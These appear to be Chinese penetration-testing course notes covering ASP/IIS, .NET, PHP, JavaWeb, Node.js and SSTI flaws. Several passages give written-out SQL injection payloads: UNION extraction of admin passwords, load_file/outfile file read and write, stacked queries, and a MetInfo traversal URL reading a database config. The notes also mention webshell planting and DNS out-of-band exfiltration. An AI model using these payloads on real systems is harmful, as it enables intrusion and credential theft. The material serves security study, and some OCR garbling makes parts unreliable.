

ASP-数据库-MDB默认下载

常用组合:windows+ISS+ASP+Access(sqlserver)

原理:access数据库一般后缀名mdb(下载)asp asa(可以被执行)

mdb文件他在网站目录下默认数据库配置(database/powereay2006.mdb)或者通过扫描目录得到

思路:如果我们知道这个数据库的地址,尝试可以下载获取数据库文件,获取当前管理员帐号密码信息

直接就可以在数据库里面去找到自己想要的信息

ASP-数据库-ASP后门植入连接

流程:留言板写入一句话木马–菜刀连接数据库地址

原理:网站开启了asp解析,直接访问数据库文件会返回信息,写入一句话木马后进行连接

1、在留言板写入一句话木马

2、使用shell管理工具连接

ASP-中间件-IIS短文件名探针安全漏洞

原理:Windows系统为了兼容16位MS-DOS程序,为文件名较长的文件和文件夹生成了对应的Windows 8.3短文件名。比如文件名direct~1.asp中间有一个波浪号,这种就是短文件名了。

使用脚本扫描网站目录造成敏感信息泄露(不同于使用字典扫描)

参考连接:https://www.freebuf.com/articles/web/172561.html

ASP-中间件IIS文件上传解析-安全漏洞

流程:发现网站存在上传点–上传asp木马–若存在文件名监测通过修改文件类型绕过检测–shell工具连接

例:1.jpg文件无法解析,修改为1.asp;.jpg即可绕过。或者1.jpg文件放在a.asp文件下也可进行解析

ASP-中间件-IIS配置目录读写-安全配置

IS put写入漏洞

当网站为IIS6.0且开启写入权限、开启web服务拓展WebDAV则存在此漏洞

参考链接:https://blog.csdn.net/song123sh/article/details/123539837

第19天WEB攻防-.NET项目8&DLL反编译&未授权访问&配置调试报错

知识点:

1、,NET配置调试-信息泄露

2、.NET源码反编译-DLL反编译

3、.NET常见安全问题-未授权访问

#判断用户的身份:

由于后台本身有多个功能文件页面

1、在每个文件里面添加判断代码

2、创建一个文件专门用来判断,其他文件包含调用它

#找未授权访问:

1、找那些文件没有包含验证代码文件

2、验证代码文件有没有可以绕过

演示案例:

.NET项目-DLL文件反编译指向-代码特性

工具:ILSpy

将.net相关文件后缀名为.dll的系列文件拖入该软件内即可实现反编译,以读取源码。

.NET项目-Web.config错误调试-信息泄露

/webconfig文件中含有customError Mode 字段,该字段是用来开发过程中显示错误信息,以便于排查原因

当customError mode =“Off”,则会先显示报错信息,造成信息泄露。

在服务器上运行网站,远程访问该网站时候,提示webconfig文件的配置无法显示程序中具体的错误信息,原因是没有将标记的“mode”属性设置为“off”,网上查询标记的详细信息如下:

节点用于定义一些自定义错误信息的信息。此节点有Mode和defaultRedirect两个属性,其中defaultRedirect属性是一个可选属性,表示应用程序发生错误时重定向到的默认URL,如果没有指定该属性则显示一般性错误。Mode属性是一个必选属性,它有三个可能值,它们所代表的意义分别如下:

Mode 说明 On 表示在本地和远程用户都会看到自定义错误信息。 Off 禁用自定义错误信息,本地和远程用户都会看到详细的错误信息。

RemoteOnly 表示本地用户将看到详细错误信息,而远程用户将会看到自定义错误信息。

这里有必要说明一下本地用户和远程用户的概念。当我们访问asp.net应用程时所使用的机器和发布asp.net应用程序所使用的机器为同一台机器时成为本地用户,反之则称之为远程用户。在开发调试阶段为了便于查找错误Mode属性建议设置为Off,而在部署阶段应将Mode属性设置为On或者RemoteOnly,以避免这些详细的错误信息暴露了程序代码细节从而引来黑客的入侵

.NET项目-身份验证未授权访问安全漏洞

流程:在未登录状态通过修改URL访问需登录的地址跳转到登录界面–白盒测试找到验证登录的代码(找到未授权访问文件代码–寻找包含代码–逐一审查–找到登录代码)–发现代码可通过抓包修改cookie信息绕过–造成未授权访问

第20天 WEB攻防-PHP特性&缺陷对比函数&CTF考点&CMS审计实例

#知识点:

1、过滤函致缺陷绕过

2、CTF考点与代码审计

1 | #详细点: |

演示案例1:

ctfshow的题目(这里因为已经刷完题并且写了wp了,所以就不记上来了)

演示案例2:



实践-代码审计-过滤缺陷文件读取

漏洞点在:MetInfo6.0.0/include/thumb.php?dir=

漏洞代码文件位置:MetInfo6.0.0\app\system\include\module\old_thumb.class.php

有两次过滤,第一次把路径中…/、./进行过滤,第二次路径中需要有http和不能存在./,

1 | $dir = str_replace(array('../','./'), '', $_GET['dir']); |

可以使用双写进行绕过

1 | http://127.0.0.1/MetInfo6.0.0/include/thumb.php?dir=…///http…///config\config_db.php |

经过过滤后变成了 http://127.0.0.1/MetInfo6.0.0/include/thumb.php?dir=…/http…/config\config_db.php

拓展链接:https://blog.csdn.net/m0_63241485/article/details/126580849

拓展链接:https://blog.csdn.net/m0_63241485/article/details/126580849

开源相册piwigo sql注入漏洞

原理:漏洞的分析看起来比较简单,是由于functions_rate.inc.php文件中的rate_picture函数没有对传入的$rate变量进行过滤,直接拼接到SQL中执行:代码如下

1 | $query = ' |

判断r a t e 是否是 rate是否是rate是否是conf[‘rate_items’]的项。而后面这个数组的值是配置文件里写死的。

看起来这句的功能是设置了一个rate变量的白名单。只能是0,1,2,3,4,5其中之一。这样子应该很安全才对。当然事实证明这样子写是不安全的。rate=” 5′aaaaaaaaaaaaaaaaa” 时, inarray( rate = “5’aaaaaaaaaaaaaaaaa “时,in_array(rate=”5 ′aaaaaaaaaaaaaaaaa”时,inarray(rate, $conf[‘rate_items’]) 这个判断是返回True的。这是php里不同类型变量比较时候的一个特性。只要rate为array(0,1,2,3,4,5)便可以进行绕过,而in_array第三位未设置为true

1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3)));#

简言之:当字符串跟整型变量使用”==”比较的时候,会将字符串转换成整型,再进行比较。

第21天 WEB攻防-JavaWeb项目&JWT身份攻击&组件安全&访问控制

知识点:

1、JavaWeb常见安全及代码逻辑(通过抓包找到网站页面对应的文件地址以及功能代码)

2、目录遍历&身份验证&逻辑&JWT

3、访问控制&安全组件&越权&三方组件



演示案例:

JavaWeb-WebGoat8靶场搭建使用

搭建:下载jar包–使用java -jar webgoat-server-8.0.0.M26.jar –server.port=9091 开启–浏览器访问127.0.0.1:9091/WebGoat/login.html 即可

详细搭建步骤见:https://blog.csdn.net/weixin_50012220/article/details/119209336 –好像搭建还得需要高点版本的java环境,java8和java11都不太行,而且搭建在虚拟机上好像是不能从本地上去访问到的。

安全问题-目录遍历&身份认证-JWT攻击

1、上传文件时的目录遍历

通过上传回显和目标路径比较发现需要将文件上传到上一级目录–使用burp改包–…/text

双写绕过

#身份认证

键值逻辑:使用键名键值进行对比验证错误

-JWT攻击:

1、签名没验证空加密

2、爆破密匙

3、KID利用

https://www.cnblogs.com/vege/p/14468030.html

此处因为赋值是写死的,而不是带入数据库中查询,所以可以通过修改键名称绕过(s2=null and s3=null 为真)

#访问控制

隐藏属性:前端页面的自慰限制显示

水平越权:同一级别用户权限的查看

安全问题-访问控制&安全组件第三方组件

#安全组件

联想到前几年的Log4j2

#环境下载:

https://github.com/WebGoat/WebGoat

第22天 WEB攻防-JS项目&Node.JSi框架安全8识别审计&验证绕过

知识点:

1、原生JS开发框架-安全条件

2、常见安全问题-前端验证:未授权

#详细点:

1、什么是Js渗透测试?

在Javascript中也存在变量和函数,当存在可控变量及函数调用即可参数漏洞

JS开发的WEB应用和PHP,JAVA,NET等区别在于即没有源代码,也可以通过浏览器的查看

源代码获取真实的点。所以相当于JS开发的NEB应用属于白盒测试(默认有源码参考)

3、如何判定JS开发应用?

插件wappalyzer

源代码简短

引入多个文件

一股有/static/js/app.js等顺序的j文件

cookie中有connect.sid

4、如何获取更多的JS文件?

JsFinder

Packer-Fuzzer

扫描器后缀替换字典

5、如何快速获取价值代码?

method:“get”

http.get(“

method:“post”

$.ajax

service.httphost

service.httget

演示案例:

安全条件可控变量&特定函数

开发框架-Vulhub-Node.JS安全

搭建vulhub靶场 存在任意文件读取漏洞–可读取服务器用户密码

真实应用-APP应用直接重置密码

期货APP通过修改前端JS验证码绕过验证码认证、未授权访问

真实应用-违法彩彩文件上传安全

1 | 扩展:CTF比赛中和js相关的主要就是js的原型链污染,以及沙盒逃逸,这两种其实都是差不多的原理,通过非法修改变量的值去达到一些非法的作用。 |

第23天 WEB攻防-Python考点&CTF与CMS-SSTI模版注入&PYC反编译

https://www.cnblogs.com/bmjoker/p/13653563.html ssti实战

知识点:

1、PYC文件反编译

2、Python-web-ssrr

3、SSr1模版注入利用分析

演示案例:

PY反编译-PYC编译文件反编译源码

SST1入门-原理&分类&检测&分析&利用

SsTi考点-CTF靶场-WestemnCTF日shrine

SST1考点-CMS源码-MACCMS V8.X执行

PY反编译-PYC编译文件反编译源码

#Pyc文件是py文件编译后生成的字节码文件(byte code),Pyc文件经过pythonf解释器

最终会生成机器码运行,因此pyc文件是可以跨平台部署的,类似Java的。c1a3文件,

一股如y文件改变后,都会重新生成中yc文件。

真题附件:http://pan.ba1du.com/s/1jGgB8Ds

反编译平台:

https://tool.lu/pyc/

http://tools.bugscaner.com/decompyle/

反编译工具:https://g1thub.com/w1b1t1/uncompy1e2

#SSTI入门-原理&分类&检测&分析&利用

1、什么是SSTI?有什么漏司危害?

漏洞成因就是服务端接收了用户的恶意输入以后,未经任何处理就将其作为Web应用模

板内容的一部分,模板引擎在进行目标编泽這染的过程中,执行了用户播入的可以破怀模

板的语句,因而可影导数了散感信息泄露、代码执行、GetShe11等问题。其影响范围主

要取决于模版引擎的复杂性。

2、如何判断检测SSTI漏河的存在?

输入的数据会被浏览器利用当前脚本语言调用解析执行

3、SSTI会产生在那些语言开发应用?

-见上图

4、SSTI安全问题在生产环境那里产生?

存在模版引用的地方,如404错误页面展示

存在数据接收引用的地方,如模版解析获取参数数据

https://blog.csdn.net/houyanhua1/article/details/85470175

url_for()函数是用于构建操作指定函数的URL

get_flashed_messages()函数是获取传递过来的数据

/shrine/

/shrine/

/shrine/

/shrine/

/shrine/

/shrine/

1 | #SSTI考点-CMs源码-MACCMS V8.X执行 |

1 | 扩展: |

第24天 WEB攻防-通用漏洞&SQL注入&MYSQL跨库&ACCESS偏移

知识点:

1、脚本代码与数据库前置知识

2、Acce33数据库注入-简易偏移

3、MYSQL数据库注入-简易&权限跨库

#前置知识:

-SQL工注入漏洞产生原理分析

-SQL工注入漏洞危害利用分析

-脚本代码与数据库操作流程

-数据库名,表名,列名,数据

-数据库类型,数据库用户,用户权限

为了网站和数据库的安全性,MYSQL内置有ROOT最高用户,划分等级,每个用户对应管理

一个数据库,这样保证无不关联,从而不会影响到其他数据库的运行。

MYSQL两种思路:

1、非ROOT的注入攻击:常规类的猜解

2、RO0T用户的注入攻击:文件读写操作,跨库查询注入等

MYSQL5.0以上版本:自带的数据库名information schema

information schema:存储数据库下的数据库名及表名,列名信息的表

获取相关数据:

l、数据库版本-看是否符合information schemai查询 version()

2、数据库用户-看是否符合ROOT型注入攻击 user()

3、当前操作系统-看是否支持大小写或文件路径选择 @@version_compile_os()

4、数据库名 为后期查询表名和列名做准备 database()

ROOT类型攻击-猜解数据,文件读写,跨库查询

获取当前数据库下面的表名信息:

UNION SELECT table name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information schema.tables where table schema=‘syguestbook’

获取表名syadminuser的列名信息:

UNION SELECT column_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information_schema.columms where table_name=’sy_adminuser’I

and table schema=‘syguestbook’

获取指定数据:

UNION SELECT username,password,

3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from sy adminuser

跨库注入:实现当前网站跨库查询其他数据库对应网站的数据

获取当前mysq1下的所有数据库名

UNION SELECT schema_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information_schema.schmata

获取数据库名xhcms下的表名信息

UNION SELECT table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information schema.tables where table_schema=‘xhcms’

获取数据库名xhcms下的表manage下的列名信息:

UNION SELECT column_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from information schema.columns where table_name=’manage’and

table schema=’xhcms

获取指定数据:

UNI0 N SELECT user,password,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

from xhcms

1 | 演示案例 |

第25天 WEB攻防-通用漏洞&SQL读写注入&MYSQL&MSSQL&PostgreSQL

知识点:

1、SQL注入-MYSQL数据库

2、SQL注入-MSSQ数据库

3、SQL注入-PostgreSQL数据库

演示案例:

MYSQL-root高权限读写注入

PostgreSQL-高权限读写注入

MSSQL-sa高权限读写执行注入

结尾彩蛋某Q牌违法登陆框注入

#详细点:

Access无高权限注入点-只能猜解,还是暴力猜解

MYSQL,PostgreSQL,MSSQL高权限注入点-可升级读写执行等

读取文件:

UNION SELECT1,load file(‘d:w.txt),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

写入文件:

UNION SELECT 1,‘xxxx’,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 into outfile ‘d:/www.txt’

-路径获取:phpinfo,报错,字典等

-无法写入:secure_fle_priv突破 需要支特SQL执行环境,没有就需要借助 https://www.cnblogs.com/c1e4r/articles/8902444.html参考文章

phpmyadmin3或能够直接连上对方数据库进行绕过

1 | set global slow_query_log=1; 启用日志慢记录 |

#PostgreSQL-高权限读写注入

测列数:

order by 4

and 1=2 union select null,null,null,null

测显位:第2,3

and1=2 union select’nul’,null,null,null错误

and1=2 union select null,.‘nul’,null,null正常

and 1=2 union select null,null,‘null’,nullE

and1=2 union select null,.null,null,’nul’错误

获取信息:

and 1=2 UNION SELECT null,version(,null,null

and 1=2 UNION SELECT null,current user,null,null

and 1=2 union select null,current database(),null,null

获取数据库名:

and 1=2 union select null,string_agg(datname,),null,null from pg_database

#MSSQL-sa高权限读写执行注入

测列数:

order by 4

and 1=2 union all select null.null.null,null

测显位:

and 1=2 union all select null.1.null.null

and 1=2 union all select null.null,’s’null

获取信息:

@@version获取版本信息

db name(0当前数据库名字

user、system_user,current user,user name获取当前用户名

@@SERVERNAME获取服务器主机信息

and 1=2 union all select null,db_name(),null,null

第27天 WEB攻防-通用漏洞&SQL注入&Tamper脚本&Base64&Json&md5等

知识点:

1、数据表现格式类型注入

2、字符转义绕过-宽字节注入

3、数字&字符&搜索&编码&加应等

#参考资料:

:star:https://www.cnblogs.com/bmjoker/p/9326258.html

演示案例:

本地源码数字&字符&搜索&编码&JSON

数字型 0-9 字符型 a-z中文标点符号加入了单引号(单引号闭合 1‘ and 1=1 –+)

搜索型 在基础上又加入的通配符(%’闭合)

编码型 数据以编码值传递 加密型 数据以加密后的密文去传递(对注入语句进行加解密后代入)

格式型 json (单引号闭合 1‘ and 1=1 –+) (需要按照类型进行闭合或加解密构造符合数据库查询的条件去输入)

数据进行编码接受处理: 发送编码值,对方常会进行解码后带入数据在进行SQL执行

在注入的时候,我们也要尝试对注入的Payloadi进行编码后提交

#sqlmap在使用时可以判断出注入点类型是否为数字型、搜索型或者字符型,但是对编码型的注入无法自动判断,所以需要引用tamper脚本进行编码 例如对参数进行base64编码的网站进行sql注入测试的时候可以使用 –tamper=enbase64.py进行加密

墨者靶场字符转义处理防护-宽字节注入

网站会对传入的参数进行部分转译,比如:http://localhost:8081/blog/news.php?gtpl=simple’order

by 17–+ 转译为selectfrom sy_guestbook where gTpl=‘simple’ order by17–+ 致使查询失败

在构造闭合前输入 %df 会使查询变为selectfrom sy_guestbook where gTpl=‘simple♦’ order by 17–+ (方块在此处为2个字节会覆盖此处的\从而实现绕过)

在PHP中存在魔术引号开关magic_quotes_gpc,开启后会对传入参数中的 单引号(’)、双引号(”)、反斜线(\)与 NULL(NULL 字符)等字符都会被加上反斜线

所以在面对宽字节注入是可以使用sqlmap中的–tamper=unmagciquotes.py脚本进行绕过

真实WEB-数据编码接受处理-base64注入

#sqlmap在使用时可以判断出注入点类型是否为数字型、搜索型或者字符型,但是对编码型的注入无法自动判断,所以需要引用tamper脚本进行编码 例如对参数进行base64编码的网站进行sql注入测试的时候可以使用 –tamper=enbase64.py进行加密

真实WEB-JSON数据格式&MD5加密数据

工具脚本-SQLMAP-脚本Tamper使用指南 ————可以去看看ctfshow的ctf题目,有一小段专题就是讲这个的

https://www.cnblogs.com/bmjoker/p/9326258.html 很好的一篇文章,可以熟练掌握sqlmap的使用。

第28天 WEB攻防-通用漏洞&SQL注入&HTTP头XFF&COOKIE&POST清求

知识点:

1、数据请求方式-GET&POST&COOKIE等

2、常见功能点请求方式-用户登录&1P记录等

3、黑盒白盒注入测试要点-SQLMAP注入参数

补充点:

黑盒测试:功能点分析

白盒测试:功能点分析&关键代码追踪

1.数据库注入-access mysql mssql oracle mongodb postgresq等

2.数培类型注入-数字型字符型搜索型加密型(base64js0n)等

3.提交方式注入-get post cookie http头等

4查询方式注入-查询增加删测除更新堆叠等

5.复杂注入利用-二次注入dnslog注入绕过bypass等

演示案例:

GET&POST&COOKIE&SERVER

实例黑盒-后台表单登陆框-POST注入

实例白盒-ESPCMS-商品购买-COOKIE注入

实例白盒-ZZCMS-IP记录功能-HTTP头XFF注入 https://blog.csdn.net/qq_48511129/article/details/122692991

此处登录失败会从全局变量获取客户端ip–当密码失败次数过多禁止登录–通过抓包修改x-for-word字段绕过

#部分语言接受代码块

1 | #部分语言接受代码块 |

第29天 WEB攻防-通用漏洞&SQL注入&增删改查&盲注&延时&布尔&报错

知识点:

1、明确查间方式注入Payload

2、明确查询方式注入产生功能

3、明确SQL言注延时&布尔&报错

#详细点:

盲注就是在注入过程中,获取的数据不能回显至前端页面。

此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。

我们可以知道盲注分为以下三类:

基于布尔的SQL直注逻辑判断

regexp,like,ascii,left,ord.mid

基于时间的SQL盲注延时判断

if,sleep

基于报错的SQL盲注报措回显

floor,updatexml,extractvalue

https://www.jianshu.com/p/bc35f8dd4f7c

#参考:

like ‘ro% #判断0或0.是否成立

regexp “xiaod[a-Z]’ #匹配xiaodi及xiaodi.等

if(条件,5,0) #条件成立返回5反之返回0

sleep(5) #SQL语句延时执行5秒

mid(a.b.c) #从位置b开始,载取a字符串的c位

substr(a,b,c) #从位置b开始,截取字符串a的c长度

left(database0,1),database0 #let(a,b)从左侧截取a的前b位

length(database0)=8 #判折数据库database(O名的长度

ord=ascii ascii(X)=97 #判新x的asciit码是否等于97

SQL查询方式汪入

select insert update delete orderby等

演示案例:

SQL-盲注&布尔&报错&延时

查-select-xhcms-布尔盲注 https://www.freebuf.com/articles/web/264357.html ——–xhcms的各种漏洞

插入-insert-xhcms-报错盲注

更新-update-xhcms-=报错盲注

删除-delete-kkcms-延时盲注

1 | #SQL-盲注&布尔&报措&延时 PHP开发项目输出结果&开启报措 |

1 | 到这里sql注入终于也是结束了,sql注入也是CTF中的很大一考点,基本上每场比赛都有sql的身影。 |

第30天 WEB攻防-通用漏洞&SQL注入&CTF&二次&堆叠&DNS带外

知识点:

1、数据库堆叠注入

根据数据库类型决定是否支持多条语句执行



2、数据库二次注入

应用功能逻辑涉及上导致的先写入后组合的注入

3、数据库Dnslog注入

解决不回显(反向连接),SQL注入,命令执行,SSRF等

4、黑盒模式分析以上

二次注入:插入后调用显示操作符合

堆叠注入:判断注入后直接调多条执行

DNS注入:在注入上没太大利用价值,其他还行 https://blog.csdn.net/qq_45300786/article/details/107764907 一种很新的思路,dns外带的

演示案例:

二次注入-74CMS&网鼎杯2018 Unfinish

堆叠注入-数据库类型&强网杯2019随便注

DNS利用-平台介绍&SQL注入&命令执行等

#二次注入-74CMS&网鼎杯2018 Unfinish

CTF-I网鼎杯2018 Unfinish

CMS-74CMS个人会员中心

#堆叠注入数据库类型&强网杯2019随便注

根据数据库类型决定是否支持多条语句执行

支持堆叠数据库类型:MYSQL MSSQL Postgresql等

‘;show databases;

‘;show tables;

‘;show columns from`1919810931114514:

‘;select flag from ‘1919810931114514’:

‘;SeT

@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460:p

repare execsql from @a;execute execsql;

#DNS利用-平台介绍&SQL注入&命令执行等

1.平台

http://www.dnslog.cn

http://admin.dnslog.link

http://ceve.io

